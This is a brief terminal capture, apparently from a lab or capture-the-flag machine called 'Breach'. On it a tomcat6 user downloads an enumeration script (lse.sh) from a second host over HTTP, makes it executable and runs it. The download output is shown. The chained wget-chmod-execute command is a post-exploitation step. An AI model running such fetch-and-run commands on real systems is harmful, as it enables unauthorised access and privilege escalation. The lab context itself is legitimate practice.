 tomcat6@Breach:/tmp$ which wget
which wget
/usr/bin/wget
tomcat6@Breach:/tmp$ wget http://192.168.110.131:8080/lse.sh && chmod +x lse.sh && ./lse.sh -i -l 2
&& ./lse.sh -i -l 2.110.131:8080/lse.sh && chmod +x lse.sh
--2020-06-30 10:17:54--  http://192.168.110.131:8080/lse.sh
Connecting to 192.168.110.131:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37816 (37K) [text/x-sh]
Saving to: ‘lse.sh’
100%[======================================>] 37,816      --.-K/s   in 0s
2020-06-30 10:17:54 (126 MB/s) - ‘lse.sh’ saved [37816/37816]